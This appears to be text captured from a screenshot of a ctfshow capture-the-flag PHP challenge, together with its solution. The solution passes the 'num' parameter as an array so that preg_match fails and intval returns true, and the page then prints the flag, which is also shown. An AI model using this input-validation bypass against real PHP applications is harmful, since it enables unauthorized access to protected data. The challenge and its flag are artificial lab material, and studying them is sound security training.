 include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
    $num = $_GET['num'];
    if(preg_match("/[0-9]/", $num)){
        die("no no no!");
    }
    if(intval($num)){
        echo $flag;
    }
}
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/index.php
ctfshow{2a9e497d-7b55-4e95-a509-980ecbc77a6d}
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://79afa418-2d97-46a8-9dbf-b1c96434172b.challenge.ctf.show/?num[]=a&num[]=b